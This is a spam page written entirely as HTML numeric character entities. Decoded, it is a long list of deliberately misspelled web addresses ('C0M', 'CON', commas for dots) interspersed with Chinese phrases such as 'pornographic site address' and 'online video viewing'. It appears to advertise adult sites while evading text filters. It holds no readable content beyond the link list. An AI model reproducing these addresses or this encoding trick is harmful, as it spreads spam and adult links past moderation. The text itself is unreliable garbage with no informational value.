;&#67;&#78;&#77;&#21160;&#29289;&#19982;&#20154;&#24615;&#10;&#87;&#87;&#87;&#87;&#87;&#87;&#52;&#51;&#56;&#88;&#90;&#67;&#79;&#77;&#78;&#10;&#83;&#83;&#44;&#78;&#73;&#78;&#73;&#80;&#79;&#44;&#73;&#78;&#70;&#79;&#95;&#83;&#83;&#78;&#73;&#78;&#73;&#80;&#79;&#73;&#78;&#70;&#79;&#95;&#10;&#66;&#65;&#79;&#89;&#85;&#86;&#73;&#80;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#55;&#56;&#55;&#56;&#69;&#69;&#69;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#53;&#50;&#88;&#88;&#72;&#72;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#65292;&#78;&#66;&#52;&#52;&#55;&#46;&#67;&#48;&#77;&#10;&#87;&#87;&#87;&#46;&#52;&#50;&#46;&#65;&#80;&#46;&#77;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#44;&#89;&#76;&#67;&#54;&#67;&#79;&#77;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#81;&#73;&#45;&#67;&#72;&#69;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#81;&#73;&#45;&#67;&#72;&#69;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#48;&#57;&#57;&#49;&#55;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#48;&#57;&#57;&#49;&#55;&#67;&#79;&#77;&#95;&#10;&#66;&#85;&#76;&#85;&#57;&#57;&#49;&#95;&#67;&#95;&#79;&#77;&#10;&#87;&#87;&#87;&#44;&#90;&#72;&#65;&#79;&#65;&#86;&#46;&#73;&#67;&#85;&#10;&#87;&#87;&#87;&#46;&#12289;&#69;&#65;&#50;&#51;&#51;&#12289;&#67;&#48;&#77;&#10;&#87;&#87;&#87;&#46;&#82;&#82;&#49;&#51;&#53;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#88;&#70;&#89;&#89;&#51;&#48;&#53;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#88;&#70;&#89;&#89;&#51;&#48;&#53;&#67;&#79;&#77;&#95;&#10;&#88;&#88;&#24433;&#35270;&#22312;&#32447;&#35266;&#30475;&#10;&#87;&#87;&#87;&#46;&#67;&#67;&#66;&#44;&#67;&#79;&#77;&#83;&#78;&#95;&#87;&#87;&#87;&#67;&#67;&#66;&#67;&#79;&#77;&#83;&#78;&#95;&#10;&#87;&#87;&#87;&#46;&#83;&#69;&#88;&#73;&#85;&#50;&#55;&#56;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#83;&#69;&#53;&#54;&#48;&#36335;&#73;&#78;&#70;&#79;&#10;&#87;&#87;&#87;&#75;&#65;&#78;&#88;&#73;&#85;&#53;&#48;&#48;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#54;&#56;&#53;&#53;&#70;&#46;&#67;&#79;&#77;&#10;&#49;&#49;&#71;&#67;&#71;&#67;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#56;&#71;&#68;&#89;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#56;&#71;&#68;&#89;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#75;&#65;&#78;&#75;&#65;&#78;&#75;&#65;&#78;&#79;&#79;&#79;&#88;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#54;&#57;&#56;&#72;&#85;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#82;&#82;&#82;&#82;&#53;&#49;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#44;&#88;&#88;&#88;&#48;&#52;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#55;&#55;&#55;&#75;&#88;&#77;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#57;&#57;&#55;&#65;&#86;&#65;&#86;&#86;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#53;&#55;&#89;&#88;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#53;&#55;&#89;&#88;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#54;&#57;&#71;&#65;&#86;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#54;&#57;&#71;&#65;&#86;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#54;&#49;&#51;&#69;&#69;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#50;&#50;&#51;&#54;&#54;&#67;&#79;&#78;&#77;&#10;&#87;&#87;&#87;&#46;&#78;&#88;&#67;&#90;&#77;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#78;&#88;&#67;&#90;&#77;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#65;&#72;&#57;&#57;&#57;&#57;&#46;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#76;&#73;&#65;&#78;&#76;&#85;&#76;&#65;&#46;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#53;&#50;&#51;&#65;&#65;&#65;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#57;&#57;&#69;&#66;&#83;&#67;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#57;&#69;&#66;&#83;&#67;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#44;&#57;&#67;&#65;&#79;&#49;&#52;&#46;&#67;&#79;&#84;&#10;&#87;&#87;&#87;&#46;&#89;&#89;&#71;&#74;&#90;&#72;&#44;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#46;&#89;&#84;&#48;&#51;&#56;&#46;&#67;&#79;&#77;&#27185;&#26691;&#10;&#87;&#87;&#87;&#83;&#85;&#78;&#80;&#82;&#79;&#78;&#79;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#67;&#67;&#67;&#50;&#49;&#49;&#46;&#67;&#79;&#77;&#30334;&#24230;&#32593;&#30424;&#10;&#87;&#87;&#87;&#46;&#51;&#51;&#52;&#52;&#71;&#73;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#51;&#51;&#52;&#52;&#83;&#68;&#83;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#68;&#72;&#68;&#72;&#52;&#52;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#70;&#85;&#87;&#69;&#73;&#89;&#85;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#70;&#85;&#87;&#69;&#73;&#89;&#85;&#67;&#79;&#77;&#95;&#10;&#53;&#49;&#89;&#69;&#89;&#69;&#83;&#72;&#69;&#46;&#67;&#79;&#77;&#10;&#69;&#69;&#69;&#50;&#57;&#54;&#46;&#67;&#79;&#77;&#77;&#65;&#71;&#78;&#69;&#84;&#10;&#87;&#87;&#87;&#46;&#52;&#82;&#82;&#82;&#82;&#46;&#67;&#79;&#77;&#10;&#46;&#87;&#87;&#87;&#46;&#51;&#52;&#53;&#52;&#65;&#65;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#89;&#89;&#89;&#57;&#57;&#57;&#10;&#72;&#65;&#79;&#49;&#50;&#51;&#44;&#67;&#79;&#77;&#95;&#72;&#65;&#79;&#49;&#50;&#51;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#88;&#68;&#88;&#68;&#20122;&#27954;&#46;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#90;&#72;&#67;&#77;&#88;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#90;&#72;&#67;&#77;&#88;&#67;&#79;&#77;&#95;&#10;&#72;&#84;&#84;&#80;&#87;&#87;&#87;&#46;&#70;&#70;&#66;&#49;&#57;&#10;&#87;&#87;&#87;&#46;&#76;&#85;&#88;&#73;&#85;&#50;&#53;&#56;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#65;&#86;&#84;&#53;&#53;&#53;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#65;&#86;&#84;&#53;&#53;&#53;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#95;&#55;&#51;&#56;&#52;&#95;&#72;&#85;&#95;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#10;&#87;&#87;&#87;&#95;&#50;&#54;&#85;&#85;&#85;&#67;&#67;&#95;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#75;&#75;&#53;&#54;&#55;&#55;&#67;&#79;&#78;&#10;&#87;&#87;&#46;&#57;&#55;&#71;&#65;&#79;&#65;&#86;&#46;&#67;&#79;&#77;&#10;&#65279;&#87;&#87;&#87;&#46;&#83;&#72;&#83;&#81;&#77;&#89;&#44;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#53;&#53;&#51;&#49;&#65;&#65;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#53;&#53;&#51;&#49;&#65;&#65;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#67;&#78;&#53;&#54;&#44;&#78;&#69;&#84;&#95;&#87;&#87;&#87;&#67;&#78;&#53;&#54;&#78;&#69;&#84;&#95;&#10;&#87;&#87;&#87;&#46;&#57;&#49;&#53;&#83;&#73;&#72;&#85;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#49;&#53;&#83;&#73;&#72;&#85;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#57;&#57;&#57;&#57;&#84;&#80;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#57;&#57;&#57;&#84;&#80;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#53;&#68;&#74;&#72;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#53;&#68;&#74;&#72;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#89;&#65;&#83;&#69;&#49;&#48;&#48;&#44;&#67;&#79;&#87;&#10;&#72;&#84;&#84;&#80;&#83;&#87;&#87;&#87;&#48;&#53;&#55;&#77;&#75;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#77;&#65;&#82;&#82;&#89;&#53;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#77;&#65;&#82;&#82;&#89;&#53;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#44;&#89;&#69;&#89;&#69;&#67;&#79;&#77;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#56;&#89;&#65;&#83;&#69;&#46;&#32;&#67;&#79;&#77;&#10;&#72;&#84;&#84;&#80;&#87;&#87;&#87;&#53;&#51;&#75;&#74;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#53;&#56;&#49;&#89;&#89;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#53;&#56;&#49;&#89;&#89;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#88;&#70;&#89;&#89;&#55;&#55;&#55;&#46;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#83;&#83;&#78;&#73;&#45;&#52;&#56;&#48;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#57;&#57;&#71;&#71;&#74;&#74;&#46;&#32;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#44;&#65;&#86;&#55;&#48;&#48;&#48;&#44;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#66;&#66;&#66;&#54;&#49;&#55;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#66;&#66;&#66;&#54;&#49;&#55;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#44;&#74;&#65;&#86;&#32;&#65;&#86;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#83;&#88;&#82;&#72;&#71;&#84;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#88;&#82;&#72;&#71;&#84;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#66;&#66;&#66;&#57;&#57;&#50;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#72;&#65;&#79;&#83;&#69;&#49;&#51;&#48;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#52;&#52;&#55;&#55;&#68;&#68;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#52;&#52;&#55;&#55;&#68;&#68;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#89;&#65;&#83;&#69;&#57;&#55;&#46;&#67;&#79;&#77;&#10;&#49;&#55;&#49;&#55;&#83;&#72;&#69;&#95;&#67;&#79;&#77;&#23448;&#32593;&#10;&#87;&#87;&#87;&#46;&#57;&#57;&#54;&#54;&#46;&#67;&#79;&#77;&#10;&#40644;&#33394;&#32593;&#22336;&#40;&#87;&#87;&#87;&#46;&#54;&#55;&#54;&#55;&#67;&#46;&#67;&#79;&#77;&#41;&#78;&#10;&#87;&#87;&#87;&#46;&#55;&#50;&#53;&#80;&#65;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#56;&#56;&#57;&#46;&#67;&#79;&#77;&#73;&#73;&#10;&#87;&#87;&#87;&#46;&#87;&#72;&#87;&#65;&#72;&#65;&#72;&#65;&#46;&#67;&#65;&#10;&#87;&#87;&#87;&#46;&#89;&#69;&#83;&#44;&#69;&#69;&#44;&#67;&#48;&#77;&#10;&#87;&#87;&#87;&#44;&#88;&#79;&#77;&#44;&#67;&#79;&#77;&#44;&#10;&#87;&#87;&#87;&#46;&#77;&#77;&#68;&#65;&#82;&#69;&#78;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#77;&#77;&#68;&#65;&#82;&#69;&#78;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#48;&#54;&#83;&#74;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#48;&#54;&#83;&#74;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#57;&#56;&#55;&#53;&#53;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#56;&#55;&#53;&#53;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#44;&#69;&#69;&#69;&#71;&#87;&#74;&#75;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#44;&#53;&#52;&#82;&#82;&#85;&#44;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#50;&#50;&#49;&#75;&#75;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#57;&#51;&#66;&#44;&#78;&#69;&#84;&#95;&#87;&#87;&#87;&#57;&#51;&#66;&#78;&#69;&#84;&#95;&#10;&#87;&#87;&#87;&#95;&#53;&#81;&#85;&#76;&#85;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#51;&#48;&#52;&#48;&#46;&#67;&#67;&#95;&#87;&#87;&#87;&#51;&#48;&#52;&#48;&#67;&#67;&#95;&#10;&#87;&#87;&#87;&#46;&#56;&#56;&#57;&#78;&#86;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#56;&#56;&#57;&#78;&#86;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#65292;&#80;&#80;&#55;&#56;&#57;&#65292;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#69;&#65;&#86;&#53;&#53;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#69;&#65;&#86;&#53;&#53;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#65;&#86;&#84;&#84;&#53;&#51;&#56;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#65;&#86;&#84;&#84;&#53;&#51;&#56;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#88;&#70;&#89;&#89;&#55;&#49;&#54;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#51;&#50;&#51;&#50;&#78;&#78;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#49;&#53;&#50;&#90;&#90;&#44;&#67;&#79;&#78;&#44;&#87;&#87;&#87;&#46;&#50;&#51;&#90;&#90;&#65;&#44;&#67;&#77;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#51;&#51;&#84;&#86;&#84;&#86;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#53;&#71;&#53;&#85;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#53;&#71;&#53;&#85;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#76;&#65;&#51;&#90;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#76;&#65;&#51;&#90;&#67;&#79;&#77;&#95;&#10;&#29255;&#58;&#87;&#87;&#87;&#46;&#70;&#85;&#76;&#73;&#50;&#46;&#88;&#89;&#90;&#78;&#10;&#87;&#87;&#87;&#46;&#77;&#69;&#84;&#67;&#78;&#46;&#67;&#79;&#77;&#46;&#10;&#87;&#87;&#95;&#65;&#86;&#72;&#72;&#72;&#95;&#67;&#79;&#78;&#10;&#21320;&#22812;&#21483;&#22768;&#87;&#87;&#87;&#66;&#76;&#77;&#50;&#88;&#89;&#90;&#78;&#10;&#87;&#87;&#87;&#46;&#49;&#49;&#53;&#83;&#76;&#72;&#85;&#46;&#67;&#48;&#77;&#10;&#87;&#87;&#87;&#51;&#57;&#57;&#72;&#85;&#46;&#67;&#79;&#77;&#80;&#10;&#87;&#87;&#87;&#44;&#81;&#81;&#65;&#68;&#50;&#56;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#65;&#66;&#84;&#84;&#56;&#56;&#46;&#10;&#87;&#87;&#87;&#46;&#56;&#48;&#48;&#66;&#66;&#66;&#66;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#56;&#48;&#48;&#66;&#66;&#66;&#66;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#67;&#65;&#79;&#80;&#69;&#78;&#71;&#57;&#57;&#10;&#87;&#87;&#87;&#46;&#88;&#73;&#85;&#77;&#73;&#49;&#50;&#50;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#88;&#73;&#85;&#77;&#73;&#49;&#50;&#50;&#67;&#79;&#77;&#95;&#10;&#77;&#79;&#75;&#79;&#48;&#48;&#50;&#89;&#69;&#76;&#76;&#79;&#87;&#10;&#87;&#87;&#87;&#46;&#49;&#48;&#50;&#52;&#67;&#67;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#95;&#57;&#56;&#49;&#49;&#80;&#80;&#183;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#95;&#57;&#55;&#83;&#69;&#83;&#69;&#95;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#87;&#87;&#87;&#54;&#54;&#88;&#73;&#88;&#73;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#74;&#73;&#65;&#79;&#83;&#73;&#84;&#65;&#78;&#71;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#74;&#73;&#65;&#79;&#83;&#73;&#84;&#65;&#78;&#71;&#67;&#79;&#77;&#95;&#10;&#40077;&#40060;&#84;&#86;&#95;&#66;&#65;&#79;&#89;&#85;&#84;&#86;&#51;&#48;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#80;&#79;&#78;&#69;&#71;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#80;&#79;&#78;&#69;&#71;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#49;&#51;&#56;&#50;&#75;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#89;&#73;&#82;&#69;&#78;&#52;&#51;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#76;&#85;&#50;&#49;&#48;&#54;&#44;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#52;&#68;&#52;&#68;&#52;&#68;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#85;&#85;&#85;&#55;&#55;&#48;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#65;&#78;&#81;&#85;&#76;&#85;&#44;&#67;&#73;&#77;&#10;&#87;&#87;&#87;&#46;&#72;&#69;&#73;&#72;&#69;&#73;&#83;&#69;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#72;&#69;&#73;&#72;&#69;&#73;&#83;&#69;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#72;&#87;&#80;&#74;&#67;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#72;&#87;&#80;&#74;&#67;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#44;&#86;&#86;&#88;&#53;&#67;&#79;&#77;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#87;&#87;&#87;&#32;&#55;&#50;&#55;&#55;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#87;&#87;&#87;&#46;&#83;&#69;&#71;&#85;&#73;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#67;&#90;&#83;&#71;&#89;&#89;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#67;&#90;&#83;&#71;&#89;&#89;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#77;&#85;&#83;&#73;&#75;&#73;&#68;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#77;&#85;&#83;&#73;&#75;&#73;&#68;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#67;&#65;&#79;&#57;&#48;&#48;&#48;&#46;&#67;&#79;&#77;&#69;&#10;&#87;&#87;&#87;&#46;&#54;&#55;&#68;&#69;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#54;&#55;&#68;&#69;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#87;&#87;&#87;&#46;&#87;&#51;&#51;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#75;&#69;&#68;&#79;&#85;&#88;&#88;&#88;&#64;&#71;&#77;&#65;&#73;&#76;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#89;&#89;&#50;&#46;&#88;&#89;&#90;&#95;&#87;&#87;&#87;&#89;&#89;&#50;&#88;&#89;&#90;&#95;&#10;&#87;&#87;&#87;&#46;&#50;&#54;&#54;&#55;&#55;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#50;&#54;&#54;&#55;&#55;&#67;&#79;&#77;&#95;&#10;&#77;&#8544;&#89;&#65;&#54;&#55;&#57;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#69;&#83;&#69;&#57;&#57;&#75;&#46;&#67;&#79;&#78;&#10;&#90;&#90;&#77;&#77;&#95;&#53;&#50;&#49;&#95;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#57;&#53;&#56;&#83;&#72;&#79;&#80;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#53;&#56;&#83;&#72;&#79;&#80;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#49;&#76;&#85;&#76;&#85;&#66;&#65;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#76;&#85;&#76;&#85;&#66;&#65;&#67;&#79;&#77;&#95;&#10;&#65;&#86;&#84;&#84;&#50;&#48;&#49;&#56;&#86;&#51;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#53;&#89;&#74;&#78;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#53;&#89;&#74;&#78;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#49;&#57;&#84;&#86;&#44;&#73;&#78;&#84;&#79;&#10;&#87;&#87;&#87;&#46;&#89;&#85;&#79;&#80;&#79;&#82;&#78;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#53;&#49;&#82;&#82;&#67;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#53;&#49;&#82;&#82;&#67;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#44;&#67;&#66;&#52;&#67;&#67;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#57;&#57;&#76;&#66;&#75;&#67;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#57;&#76;&#66;&#75;&#67;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#57;&#48;&#80;&#65;&#80;&#65;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#48;&#80;&#65;&#80;&#65;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#82;&#82;&#87;&#44;&#50;&#56;&#10;&#65279;&#87;&#87;&#87;&#46;&#49;&#49;&#49;&#49;&#46;&#67;&#79;&#77;&#27704;&#20037;&#32593;&#31449;&#78;&#10;&#87;&#87;&#87;&#46;&#50;&#53;&#90;&#68;&#90;&#68;&#44;&#67;&#79;&#77;&#10;&#72;&#84;&#84;&#80;&#44;&#73;&#65;&#86;&#54;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#44;&#76;&#83;&#83;&#90;&#89;&#44;&#67;&#79;&#77;&#10;&#74;&#74;&#88;&#88;&#46;&#80;&#80;&#26085;&#26412;&#10;&#87;&#87;&#87;&#95;&#82;&#82;&#53;&#56;&#48;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#53;&#51;&#74;&#74;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#53;&#51;&#74;&#74;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#72;&#72;&#72;&#55;&#56;&#54;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#72;&#72;&#72;&#55;&#56;&#54;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#53;&#52;&#51;&#67;&#65;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#53;&#52;&#51;&#67;&#65;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#72;&#84;&#68;&#88;&#49;&#48;&#56;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#44;&#56;&#49;&#71;&#65;&#78;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#95;&#57;&#50;&#57;&#50;&#95;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#54;&#53;&#52;&#90;&#89;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#54;&#53;&#52;&#90;&#89;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#95;&#53;&#53;&#67;&#65;&#95;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#69;&#69;&#69;&#55;&#53;&#51;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#95;&#57;&#57;&#53;&#80;&#80;&#80;&#95;&#67;&#80;&#77;&#10;&#87;&#87;&#87;&#44;&#75;&#83;&#65;&#49;&#57;&#56;&#56;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#68;&#83;&#84;&#65;&#86;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#68;&#83;&#84;&#65;&#86;&#67;&#79;&#77;&#95;&#10;&#50;&#50;&#50;&#65;&#65;&#88;&#88;&#67;&#79;&#77;&#64;&#71;&#77;&#65;&#73;&#76;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#53;&#57;&#83;&#71;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#53;&#57;&#83;&#71;&#67;&#79;&#77;&#95;&#10;&#65279;&#87;&#87;&#87;&#46;&#72;&#65;&#79;&#88;&#88;&#79;&#79;&#44;&#88;&#79;&#77;&#44;&#87;&#87;&#87;&#46;&#75;&#80;&#68;&#52;&#53;&#54;&#44;&#80;&#86;&#78;&#10;&#87;&#87;&#87;&#46;&#87;&#87;&#87;&#67;&#79;&#77;&#57;&#55;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#90;&#53;&#83;&#81;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#90;&#53;&#83;&#81;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#84;&#84;&#84;&#56;&#56;&#49;&#10;&#87;&#87;&#87;&#95;&#67;&#83;&#67;&#83;&#95;&#67;&#79;&#77;&#26032;&#32593;&#31449;&#10;&#87;&#87;&#87;&#46;&#53;&#53;&#50;&#65;&#86;&#65;&#86;&#10;&#87;&#87;&#87;&#46;&#49;&#88;&#88;&#67;&#67;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#84;&#85;&#65;&#86;&#49;&#49;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#66;&#66;&#66;&#53;&#50;&#56;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#66;&#66;&#66;&#53;&#50;&#56;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#95;&#77;&#73;&#89;&#65;&#53;&#57;&#57;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;